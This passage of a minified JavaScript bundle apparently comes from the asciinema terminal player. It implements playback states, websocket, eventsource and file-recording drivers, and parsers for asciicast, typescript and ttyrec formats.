QA{constructor(A){this.core=A,this.driver=A.driver}onEnter(A){}init(){}play(){}pause(){}togglePlay(){}seek(A){return!1}step(A){}stop(){this.driver.stop()}}class CA extends QA{async init(){try{return await this.core._initializeDriver(),this.core._setState("idle")}catch(A){throw this.core._setState("errored"),A}}async play(){this.core._dispatchEvent("play");const A=await this.init();await A.doPlay()}async togglePlay(){await this.play()}async seek(A){const g=await this.init();return await g.seek(A)}async step(A){const g=await this.init();await g.step(A)}stop(){}}class EA extends QA{onEnter(A){let{reason:g,message:I}=A;this.core._dispatchEvent("idle",{message:I}),"paused"===g&&this.core._dispatchEvent("pause")}async play(){this.core._dispatchEvent("play"),await this.doPlay()}async doPlay(){const A=await this.driver.play();!0===A?this.core._setState("playing"):"function"==typeof A&&(this.core._setState("playing"),this.driver.stop=A)}async togglePlay(){await this.play()}seek(A){return this.driver.seek(A)}step(A){this.driver.step(A)}}class VA extends QA{onEnter(){this.core._dispatchEvent("playing")}pause(){!0===this.driver.pause()&&this.core._setState("idle",{reason:"paused"})}togglePlay(){this.pause()}seek(A){return this.driver.seek(A)}}class iA extends QA{onEnter(){this.core._dispatchEvent("loading")}}class oA extends QA{onEnter(A){let{message:g}=A;this.core._dispatchEvent("offline",{message:g})}}class sA extends QA{onEnter(A){let{message:g}=A;this.core._dispatchEvent("ended",{message:g})}async play(){this.core._dispatchEvent("play"),await this.driver.restart()&&this.core._setState("playing")}async togglePlay(){await this.play()}seek(A){return!0===this.driver.seek(A)&&(this.core._setState("idle"),!0)}}class DA extends QA{onEnter(){this.core._dispatchEvent("errored")}}class tA{constructor(A,g){this.logger=g.logger,this.state=new CA(this),this.stateName="uninitialized",this.driver=function(A){if("function"==typeof A)return A;"string"==typeof A&&(A="ws://"==A.substring(0,5)||"wss://"==A.substring(0,6)?{driver:"websocket",url:A}:"clock:"==A.substring(0,6)?{driver:"clock"}:"random:"==A.substring(0,7)?{driver:"random"}:"benchmark:"==A.substring(0,10)?{driver:"benchmark",url:A.substring(10)}:{driver:"recording",url:A});void 0===A.driver&&(A.driver="recording");if("recording"==A.driver&&(void 0===A.parser&&(A.parser="asciicast"),"string"==typeof A.parser)){if(!eA.has(A.parser))throw`unknown parser: ${A.parser}`;A.parser=eA.get(A.parser)}if(wA.has(A.driver)){const g=wA.get(A.driver);return(I,B)=>g(A,I,B)}throw`unsupported driver: ${JSON.stringify(A)}`}(A),this.changedLines=new Set,this.cursor=void 0,this.duration=void 0,this.cols=g.cols,this.rows=g.rows,this.speed=g.speed,this.loop=g.loop,this.autoPlay=g.autoPlay,this.idleTimeLimit=g.idleTimeLimit,this.preload=g.preload,this.startAt=(0,B.p)(g.startAt),this.poster=this._parsePoster(g.poster),this.markers=this._normalizeMarkers(g.markers),this.pauseOnMarkers=g.pauseOnMarkers,this.commandQueue=Promise.resolve(),this.eventHandlers=new Map([["ended",[]],["errored",[]],["idle",[]],["input",[]],["loading",[]],["marker",[]],["metadata",[]],["offline",[]],["pause",[]],["play",[]],["playing",[]],["ready",[]],["reset",[]],["resize",[]],["seeked",[]],["terminalUpdate",[]]])}async init(){this.wasm=await BA;const A=this._feed.bind(this),g=this._now.bind(this),I=this._resetVt.bind(this),B=this._resizeVt.bind(this),Q=this._setState.bind(this),C="npt"===this.poster.type?this.poster.value:void 0;this.driver=this.driver({feed:A,onInput:A=>{this._dispatchEvent("input",{data:A})},onMarker:A=>{let{index:g,time:I,label:B}=A;this._dispatchEvent("marker",{index:g,time:I,label:B})},reset:I,resize:B,now:g,setTimeout:(A,g)=>setTimeout(A,g/this.speed),setInterval:(A,g)=>setInterval(A,g/this.speed),setState:Q,logger:this.logger},{cols:this.cols,rows:this.rows,idleTimeLimit:this.idleTimeLimit,startAt:this.startAt,loop:this.loop,posterTime:C,markers:this.markers,pauseOnMarkers:this.pauseOnMarkers}),"function"==typeof this.driver&&(this.driver={play:this.driver}),(this.preload||void 0!==C)&&this._withState((A=>A.init()));const E="text"===this.poster.type?this._renderPoster(this.poster.value):null,V={isPausable:!!this.driver.pause,isSeekable:!!this.driver.seek,poster:E};if(void 0===this.driver.init&&(this.driver.init=()=>({})),void 0===this.driver.pause&&(this.driver.pause=()=>{}),void 0===this.driver.seek&&(this.driver.seek=A=>!1),void 0===this.driver.step&&(this.driver.step=A=>{}),void 0===this.driver.stop&&(this.driver.stop=()=>{}),void 0===this.driver.restart&&(this.driver.restart=()=>{}),void 0===this.driver.getCurrentTime){const A=this.driver.play;let g=new d;this.driver.play=()=>(g=new L(this.speed),A()),this.driver.getCurrentTime=()=>g.getTime()}this._dispatchEvent("ready",V),this.autoPlay&&this.play()}play(){return this._withState((A=>A.play()))}pause(){return this._withState((A=>A.pause()))}togglePlay(){return this._withState((A=>A.togglePlay()))}seek(A){return this._withState((async g=>{await g.seek(A)&&this._dispatchEvent("seeked")}))}step(A){return this._withState((g=>g.step(A)))}stop(){return this._withState((A=>A.stop()))}getChanges(){const A={};if(this.changedLines.size>0){const g=new Map,I=this.vt.rows;for(const A of this.changedLines)A<I&&g.set(A,{id:A,segments:this.vt.getLine(A)});this.changedLines.clear(),A.lines=g}return void 0===this.cursor&&this.vt&&(this.cursor=this.vt.getCursor()??!1,A.cursor=this.cursor),A}getCurrentTime(){return this.driver.getCurrentTime()}getRemainingTime(){if("number"==typeof this.duration)return this.duration-Math.min(this.getCurrentTime(),this.duration)}getProgress(){if("number"==typeof this.duration)return Math.min(this.getCurrentTime(),this.duration)/this.duration}getDuration(){return this.duration}addEventListener(A,g){this.eventHandlers.get(A).push(g)}_dispatchEvent(A){let g=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};for(const I of this.eventHandlers.get(A))I(g)}_withState(A){return this._enqueueCommand((()=>A(this.state)))}_enqueueCommand(A){return this.commandQueue=this.commandQueue.then(A),this.commandQueue}_setState(A){let g=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(this.stateName===A)return this.state;if(this.stateName=A,"playing"===A)this.state=new VA(this);else if("idle"===A)this.state=new EA(this);else if("loading"===A)this.state=new iA(this);else if("ended"===A)this.state=new sA(this);else if("offline"===A)this.state=new oA(this);else{if("errored"!==A)throw`invalid state: ${A}`;this.state=new DA(this)}return this.state.onEnter(g),this.state}_feed(A){this._doFeed(A),this._dispatchEvent("terminalUpdate")}_doFeed(A){this.vt.feed(A).forEach((A=>this.changedLines.add(A))),this.cursor=void 0}_now(){return performance.now()*this.speed}async _initializeDriver(){const A=await this.driver.init();this.cols=this.cols??A.cols??80,this.rows=this.rows??A.rows??24,this.duration=this.duration??A.duration,this.markers=this._normalizeMarkers(A.markers)??this.markers??[],0===this.cols&&(this.cols=80),0===this.rows&&(this.rows=24),this._initializeVt(this.cols,this.rows);const g=void 0!==A.poster?this._renderPoster(A.poster):null;this._dispatchEvent("metadata",{cols:this.cols,rows:this.rows,duration:this.duration,markers:this.markers,theme:A.theme,poster:g})}_resetVt(A,g){let I=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,B=arguments.length>3&&void 0!==arguments[3]?arguments[3]:void 0;this.logger.debug(`core: vt reset (${A}x${g})`),this.cols=A,this.rows=g,this.cursor=void 0,this._initializeVt(A,g),void 0!==I&&""!==I&&this._doFeed(I),this._dispatchEvent("reset",{cols:A,rows:g,theme:B})}_resizeVt(A,g){if(A===this.vt.cols&&g===this.vt.rows)return;this.vt.resize(A,g).forEach((A=>this.changedLines.add(A))),this.cursor=void 0,this.vt.cols=A,this.vt.rows=g,this.logger.debug(`core: vt resize (${A}x${g})`),this._dispatchEvent("resize",{cols:A,rows:g})}_initializeVt(A,g){this.vt=this.wasm.create(A,g,!0,100),this.vt.cols=A,this.vt.rows=g,this.changedLines.clear();for(let I=0;I<g;I++)this.changedLines.add(I)}_parsePoster(A){return"string"!=typeof A?{}:"data:text/plain,"==A.substring(0,16)?{type:"text",value:[A.substring(16)]}:"npt:"==A.substring(0,4)?{type:"npt",value:(0,B.p)(A.substring(4))}:{}}_renderPoster(A){const g=this.cols??80,I=this.rows??24;this.logger.debug(`core: poster init (${g}x${I})`);const B=this.wasm.create(g,I,!1,0);A.forEach((A=>B.feed(A)));const Q=B.getCursor()??!1,C=[];for(let E=0;E<I;E++)C.push({id:E,segments:B.getLine(E)});return{cursor:Q,lines:C}}_normalizeMarkers(A){if(Array.isArray(A))return A.map((A=>"number"==typeof A?[A,""]:A))}}const wA=new Map([["benchmark",function(A,g){let I,{url:B,iterations:Q=10}=A,{feed:C,setState:E,now:V}=g,i=0;return{async init(){const A=await f(await fetch(B)),{cols:g,rows:Q,events:C}=A;I=Array.from(C).filter((A=>{let[g,I,B]=A;return"o"===I})).map((A=>{let[g,I,B]=A;return[g,B]}));const E=I[I.length-1][0];for(const[B,V]of I)i+=new Blob([V]).size;return{cols:g,rows:Q,duration:E}},play(){const A=V();for(let E=0;E<Q;E++){for(const[A,g]of I)C(g);C("c")}const g=(V()-A)/1e3,B=i*Q/g,o=i/1048576*Q/g;return console.info("benchmark: result",{byteCount:i,iterations:Q,duration:g,throughput:B,throughputMbs:o}),setTimeout((()=>{E("stopped",{reason:"ended"})}),0),!0}}}],["clock",function(A,g,I){let{hourColor:B=3,minuteColor:Q=4,separatorColor:C=9}=A,{feed:E}=g,{cols:V=5,rows:i=1}=I;const o=Math.floor(i/2),s=Math.floor(V/2)-2,D=`[?25l[1m[${o}B`;let t;const w=()=>{const A=new Date,g=A.getHours(),I=A.getMinutes(),E=[];E.push("\r");for(let B=0;B<s;B++)E.push(" ");return E.push(`[3${B}m`),g<10&&E.push("0"),E.push(`${g}`),E.push(`[3${C};5m:[25m`),E.push(`[3${Q}m`),I<10&&E.push("0"),E.push(`${I}`),E},e=()=>{w().forEach(E)};return{init:()=>{const A=[D].concat(w());return{cols:V,rows:i,duration:1440,poster:A}},play:()=>(E(D),e(),t=setInterval(e,1e3),!0),stop:()=>{clearInterval(t)},getCurrentTime:()=>{const A=new Date;return 60*A.getHours()+A.getMinutes()}}}],["eventsource",function(A,g){let I,Q,{url:C,bufferTime:E,minFrameTime:V}=A,{feed:i,reset:o,resize:s,onInput:D,onMarker:t,setState:w,logger:e}=g;e=new B.P(e,"eventsource: ");let a=new d;function G(A){void 0!==Q&&Q.stop(),Q=W(E,i,s,D,t,(A=>a.setTime(A)),A,V,e)}return{play:()=>{I=new EventSource(C),I.addEventListener("open",(()=>{e.info("opened"),G()})),I.addEventListener("error",(A=>{e.info("errored"),e.debug({e:A}),w("loading")})),I.addEventListener("message",(A=>{const g=JSON.parse(A.data);if(Array.isArray(g))Q.pushEvent(g);else if(void 0!==g.cols||void 0!==g.width){const A=g.cols??g.width,I=g.rows??g.height;e.debug(`vt reset (${A}x${I})`),w("playing"),G(g.time),o(A,I,g.init??void 0),a=new L,"number"==typeof g.time&&a.setTime(g.time)}else"offline"===g.state&&(e.info("stream offline"),w("offline",{message:"Stream offline"}),a=new d)})),I.addEventListener("done",(()=>{e.info("closed"),I.close(),w("ended",{message:"Stream ended"})}))},stop:()=>{void 0!==Q&&Q.stop(),void 0!==I&&I.close()},getCurrentTime:()=>a.getTime()}}],["random",function(A,g){let{feed:I,setTimeout:B}=g;const Q=" ".charCodeAt(0),C="~".charCodeAt(0)-Q;let E;const V=()=>{const A=Math.pow(5,4*Math.random());E=B(i,A)},i=()=>{V();const A=String.fromCharCode(Q+Math.floor(Math.random()*C));I(A)};return()=>(V(),()=>clearInterval(E))}],["recording",function(A,g,I){let B,Q,C,E,V,i,o,s,D,{feed:t,resize:w,onInput:e,onMarker:a,now:G,setTimeout:n,setState:c,logger:r}=g,{idleTimeLimit:F,startAt:y,loop:k,posterTime:h,markers:q,pauseOnMarkers:N,cols:J,rows:R}=I,M=0,U=0,Y=0;async function S(A,g){const I=await fetch(A,g);if(!I.ok)throw`failed fetching recording from ${A}: ${I.status} ${I.statusText}`;return I}function L(){const A=C[M];A?o=n(d,function(A){let g=1e3*A-(G()-s);return g<0&&(g=0),g}(A[0])):f()}function d(){let A,g=C[M];do{U=g[0],M++;if(H(g))return;g=C[M],A=G()-s}while(g&&A>1e3*g[0]);L()}function K(){clearTimeout(o),o=null}function H(A){const[g,I,B]=A;if("o"===I)t(B);else if("i"===I)e(B);else if("r"===I){const[A,g]=B.split("x");w(A,g)}else if("m"===I&&(a(B),N))return u(),D=1e3*g,c("idle",{reason:"paused"}),!0;return!1}function f(){K(),Y++,!0===k||"number"==typeof k&&Y<k?(M=0,s=G(),t("c"),O(),L()):(D=1e3*V,c("ended"))}function u(){return!o||(K(),D=G()-s,!0)}function m(){s=G()-D,D=null,L()}function p(A){const g=!!o;u();const I=(D??0)/1e3;if("string"==typeof A)"<<"===A?A=I-5:">>"===A?A=I+5:"<<<"===A?A=I-.1*V:">>>"===A?A=I+.1*V:"%"===A[A.length-1]&&(A=parseFloat(A.substring(0,A.length-1))/100*V);else if("object"==typeof A)if("prev"===A.marker)A=b(I)??0,g&&I-A<1&&(A=b(A)??0);else if("next"===A.marker)A=function(A){if(0==E.length)return;let g,I=E.length-1,B=E[I];for(;B&&B[0]>A;)g=B[0],B=E[--I];return g}(I)??V;else if("number"==typeof A.marker){const g=E[A.marker];if(void 0===g)throw`invalid marker index: ${A.marker}`;A=g[0]}const B=Math.min(Math.max(A,0),V);B<U&&(t("c"),O(),M=0,U=0);let Q=C[M];for(;Q&&Q[0]<=B;)"o"!==Q[1]&&"r"!==Q[1]||H(Q),U=Q[0],Q=C[++M];return D=1e3*B,i=null,g&&m(),!0}function b(A){if(0==E.length)return;let g,I=0,B=E[I];for(;B&&B[0]<A;)g=B[0],B=E[++I];return g}function O(){w(J,R)}return{init:async function(){const{parser:g,minFrameTime:I,inputOffset:o,dumpFilename:s,encoding:D="utf-8"}=A,t=function(A,g,I){let{startAt:B=0,idleTimeLimit:Q,minFrameTime:C,inputOffset:E,markers_:V}=I,{events:i}=A;i instanceof l||(i=new l(i));Q=Q??A.idleTimeLimit??1/0;const o={offset:0};i=i.transform(function(A){let g,I=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1/60;return B=>{let Q=0,C=0;return{step:A=>{Q++,void 0!==g?"o"===A[1]&&"o"===g[1]&&A[0]-g[0]<I?g[2]+=A[2]:(B(g),g=A,C++):g=A},flush:()=>{void 0!==g&&(B(g),C++),A.debug(`batched ${Q} frames to ${C} frames`)}}}}(g,C)).map(function(A,g,I){let B=0,Q=0;return function(C){const E=C[0]-B-A;return B=C[0],E>0&&(Q+=E,C[0]<g&&(I.offset+=E)),[C[0]-Q,C[1],C[2]]}}(Q,B,o)).map(x()),void 0!==V&&(V=new l(V).map(T),i=i.filter((A=>"m"!==A[1])).multiplex(V,((A,g)=>A[0]<g[0])).map(x()));i=i.toArray(),void 0!==E&&(i=i.map((A=>"i"===A[1]?[A[0]+E,A[1],A[2]]:A)),i.sort(((A,g)=>A[0]-g[0])));const s=i[i.length-1][0],D=B-o.offset;return{...A,events:i,duration:s,effectiveStartAt:D}}(await g(await function(A){let{url:g,data:I,fetchOpts:B={}}=A;if("string"==typeof g)return S(g,B);if(Array.isArray(g))return Promise.all(g.map((A=>S(A,B))));if(void 0!==I)return"function"==typeof I&&(I=I()),I instanceof Promise||(I=Promise.resolve(I)),I.then((A=>"string"==typeof A||A instanceof ArrayBuffer?new Response(A):A));throw"failed fetching recording file: url/data missing in src"}(A),{encoding:D}),r,{idleTimeLimit:F,startAt:y,minFrameTime:I,inputOffset:o,markers_:q});if(({cols:B,rows:Q,events:C,duration:V,effectiveStartAt:i}=t),J=J??B,R=R??Q,0===C.length)throw"recording is missing events";void 0!==s&&function(A,g){const I=document.createElement("a"),B=A.events.map((A=>"m"===A[1]?[A[0],A[1],A[2].label]:A)),Q=function(A){return`${JSON.stringify({version:2,width:A.cols,height:A.rows})}\n${A.events.map(JSON.stringify).join("\n")}\n`}({...A,events:B});I.href=URL.createObjectURL(new Blob([Q],{type:"text/plain"})),I.download=g,I.click()}(t,s);const w=void 0!==h?(e=h,C.filter((A=>A[0]<e&&"o"===A[1])).map((A=>A[2]))):void 0;var e;return E=C.filter((A=>"m"===A[1])).map((A=>[A[0],A[2].label])),{cols:B,rows:Q,duration:V,theme:t.theme,poster:w,markers:E}},play:function(){if(o)throw"already playing";if(void 0===C[M])throw"already ended";return null!==i&&p(i),m(),!0},pause:u,seek:p,step:function(A){let g,I;if(void 0===A&&(A=1),A>0){let B=M;g=C[B];for(let Q=0;Q<A;Q++){for(;void 0!==g&&"o"!==g[1];)g=C[++B];void 0!==g&&"o"===g[1]&&(I=B)}}else{let B=Math.max(M-2,0);g=C[B];for(let Q=A;Q<0;Q++){for(;void 0!==g&&"o"!==g[1];)g=C[--B];void 0!==g&&"o"===g[1]&&(I=B)}void 0!==I&&(t("c"),O(),M=0)}if(void 0!==I){for(;M<=I;)g=C[M++],"o"!==g[1]&&"r"!==g[1]||H(g);U=g[0],D=1e3*U,i=null,void 0===C[I+1]&&f()}},restart:function(){if(o)throw"still playing";if(void 0!==C[M])throw"not ended";return p(0),m(),!0},stop:u,getCurrentTime:function(){return o?(G()-s)/1e3:(D??0)/1e3}}}],["websocket",function(A,g){let I,Q,{url:C,bufferTime:E,reconnectDelay:V=AA,minFrameTime:i}=A,{feed:o,reset:s,resize:D,onInput:t,onMarker:w,setState:e,logger:a}=g;a=new B.P(a,"websocket: ");let G,n,c=new d,r=0,F=!1,y=!1;function k(){I=new WebSocket(C,["v1.alis","v2.asciicast","raw"]),I.binaryType="arraybuffer",I.onopen=()=>{const A=I.protocol||"raw";a.info("opened"),a.info(`activating ${A} protocol handler`),"v1.alis"===A?I.onmessage=h(X(a)):"v2.asciicast"===A?I.onmessage=h(function(){let A=function(I){const B=JSON.parse(I);if(2!==B.version)throw"not an asciicast v2 stream";return A=g,{time:0,term:{size:{cols:B.width,rows:B.height}}}};function g(A){const g=JSON.parse(A);if("r"===g[1]){const[A,I]=g[2].split("x");return[g[0],"r",{cols:A,rows:I}]}return g}return function(g){return A(g)}}()):"raw"===A&&(I.onmessage=h($())),G=setTimeout((()=>{r=0}),1e3)},I.onclose=A=>{if(clearTimeout(n),J(),F||1e3===A.code||1005===A.code)a.info("closed"),e("ended",{message:"Stream ended"});else if(1002===A.code)a.debug(`close reason: ${A.reason}`),e("ended",{message:"Err: Player not compatible with the server"});else{clearTimeout(G);const A=V(r++);a.info(`unclean close, reconnecting in ${A}...`),e("loading"),setTimeout(k,A)}},y=!1}function h(A){return n=setTimeout(N,5e3),function(g){try{const I=A(g.data);if(Q)if(Array.isArray(I))Q.pushEvent(I);else if("string"==typeof I)Q.pushText(I);else if("object"!=typeof I||Array.isArray(I)){if(!1===I)N();else if(void 0!==I)throw`unexpected value from protocol handler: ${I}`}else q(I);else if("object"!=typeof I||Array.isArray(I)){if(void 0!==I)throw clearTimeout(n),`unexpected value from protocol handler: ${I}`;clearTimeout(n),n=setTimeout(N,1e3)}else q(I),clearTimeout(n)}catch(B){throw I.close(),B}}}function q(A){let{time:g,term:I}=A;const{size:B,init:C,theme:V}=I,{cols:G,rows:n}=B;a.info(`stream reset (${G}x${n} @${g})`),e("playing"),J(),Q=W(E,o,D,t,w,(A=>c.setTime(A)),g,i,a),s(G,n,C,V),c=new L,y=!0,"number"==typeof g&&c.setTime(g)}function N(){J(),y?(a.info("stream ended"),e("offline",{message:"Stream ended"})):(a.info("stream offline"),e("offline",{message:"Stream offline"})),c=new d}function J(){Q&&Q.stop(),Q=null}return{play:()=>{k()},stop:()=>{F=!0,J(),void 0!==I&&I.close()},getCurrentTime:()=>c.getTime()}}]]),eA=new Map([["asciicast",f],["typescript",async function(A,g){let{encoding:I}=g;const B=new TextDecoder(I);let Q,C,E=(await A[0].text()).split("\n").filter((A=>A.length>0)).map((A=>A.split(" ")));E[0].length<3&&(E=E.map((A=>["O",A[0],A[1]])));const V=await A[1].arrayBuffer(),i=new Uint8Array(V),o=i.findIndex((A=>10==A))+1,s=B.decode(i.subarray(0,o)).match(/COLUMNS="(\d+)" LINES="(\d+)"/);null!==s&&(Q=parseInt(s[1],10),C=parseInt(s[2],10));const D={array:i,cursor:o};let t=D;if(void 0!==A[2]){const g=await A[2].arrayBuffer();t={array:new Uint8Array(g),cursor:o}}const w=[];let e=0;for(const a of E)if(e+=parseFloat(a[1]),"O"===a[0]){const A=parseInt(a[2],10),g=D.array.subarray(D.cursor,D.cursor+A),I=B.decode(g);w.push([e,"o",I]),D.cursor+=A}else if("I"===a[0]){const A=parseInt(a[2],10),g=t.array.subarray(t.cursor,t.cursor+A),I=B.decode(g);w.push([e,"i",I]),t.cursor+=A}else if("S"===a[0]&&"SIGWINCH"===a[2]){const A=parseInt(a[4].slice(5),10),g=parseInt(a[3].slice(5),10);w.push([e,"r",`${A}x${g}`])}else"H"===a[0]&&"COLUMNS"===a[2]?Q=parseInt(a[3],10):"H"===a[0]&&"LINES"===a[2]&&(C=parseInt(a[3],10));return Q=Q??80,C=C??24,{cols:Q,rows:C,events:w}}],["ttyrec",async function(A,g){let{encoding:I}=g;const B=new TextDecoder(I),Q=await A.arrayBuffer(),C=new Uint8Array(Q),E=gA(C),V=E.time,i=B.decode(E.data).match(/\x1b\[8;(\d+);(\d+)t/),o=[];let s=80,D=24;null!==i&&(s=parseInt(i[2],10),D=parseInt(i[1],10));let t=0,w=gA(C);for(;void 0!==w;){const A=w.time-V,g=B.decode(w.data);o.push([A,"o",g]),t+=w.len,w=gA(C.subarray(t))}return{cols:s,rows:D,events:o}}]])}}]);
//# sourceMappingURL=bec4887d-e542046bdbc2b3292799.js.map